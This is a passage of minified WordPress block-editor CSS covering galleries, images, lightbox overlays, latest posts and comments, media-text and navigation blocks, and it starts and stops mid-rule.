figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:rgba(90,90,90,.25);border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto rgba(90,90,90,.25);outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100vw;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.hideanimationenabled:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.hideanimationenabled:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active){animation:none}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(-50vw + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:transparent;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:transparent;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid rgba(0,0,0,.15)}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards;background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20em);z-index:100000}@media (prefers-reduced-motion:reduce){.wp-block-navigation__responsive-container.is-menu-open{animation-delay:0s;animation-duration:1ms}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:transparent!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:transparent;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form 